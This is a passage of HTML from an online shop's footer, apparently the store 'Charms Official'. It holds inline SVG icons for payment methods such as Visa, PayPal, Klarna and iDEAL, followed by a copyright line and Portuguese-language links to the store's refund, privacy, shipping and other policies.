.453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-mobilepay"><title id="pi-mobilepay">MobilePay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20.05 15.296s2.53-.771 4.282-.776c2.896-.007 4.857 1.15 4.857 1.15V10.06s-1.97-1.02-4.453-1.09c-2.481-.068-4.687 1.012-4.687 1.012v5.313z" fill="#5A78FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.308 9.19l2.082 4.957V9.396s1.646-.882 3.485-1.13c1.84-.249 4.181.08 4.181.08l-1.133-2.707s-2.461-.159-4.69.794c-2.228.952-3.925 2.756-3.925 2.756z" fill="#5A78FF"/><path d="M21.428 5.676l-.82-1.99a1.818 1.818 0 00-2.37-.996l-5.663 2.334a1.818 1.818 0 00-.98 2.376l5.46 13.247a1.818 1.818 0 002.37.995l5.662-2.334a1.817 1.817 0 00.98-2.376l-.677-1.642s-.462-.027-.676-.033c-.226-.006-.644-.001-.644-.001l.88 2.136a.606.606 0 01-.326.793l-5.663 2.333a.606.606 0 01-.79-.331L12.711 6.94a.606.606 0 01.327-.792L18.7 3.814a.606.606 0 01.79.332l.83 2.011s.383-.187.59-.27c.206-.082.518-.211.518-.211z" fill="#5A78FF"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Charms Official</a></small>
        
          <small class="copyright__content">| Made with love ❤️</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidade</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Termos do serviço</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Informações de contacto</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Política de cancelamento</a></small
                  >
